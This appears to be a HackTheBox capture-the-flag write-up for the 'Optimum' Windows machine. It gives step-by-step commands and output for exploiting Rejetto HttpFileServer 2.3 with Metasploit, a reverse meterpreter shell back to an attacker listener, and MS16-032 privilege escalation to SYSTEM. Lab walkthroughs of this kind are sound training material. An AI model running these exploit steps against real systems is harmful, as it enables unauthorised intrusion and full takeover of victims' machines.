Optimum Writeup
17 September 2022 #CTF #HTB #box #easy #windows
Enumeration
How do we start a box? With nmap (I did a full port scan to spice things up):
$ sudo nmap -T4 -p- -oN enum/1000tcp.nmap 10.10.10.8
[...]
80/tcp open http syn-ack ttl 127
[...]
Most unnecessary full port scan ever.
HTTP
Let's start with HTTP because... there is no other choice.

There is a version number so let's look for exploits:
$ searchsploit 'HttpFileServer 2.3'
[...]
Rejetto HttpFileServer 2.3.x - Remote Command Execution
[...]
Well, that was quick.
Foothold
We could use the python script to get a shell on the box, but I choose the easy way and go with Metasploit:
msf6 > search httpfileserver
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[...]
This part takes quite a while...
But eventualy, we get our shell back:
meterpreter > ls
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2022-09-23 19:54:22 -0400 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 07:57:16 -0400 desktop.ini
100777/rwxrwxrwx 760320 fil 2017-03-18 08:11:17 -0400 hfs.exe
100444/r--r--r-- 32 fil 2017-03-18 08:13:33 -0400 user.txt.txt
Privesc
The reason I chose Metasploit here is because of the exploit suggester module:
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[...]
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
[...]
Spoiler alert the first exploit does not work so let's try the second one:
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 2
session => 2
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 1337
lport => 1337
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[...]
meterpreter > shell
Process 2372 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
Here we go, we are 'nt authority\system'.
Key Takeaways
- Metasploit can be useful for Windows privesc
- Be patient with Metasploit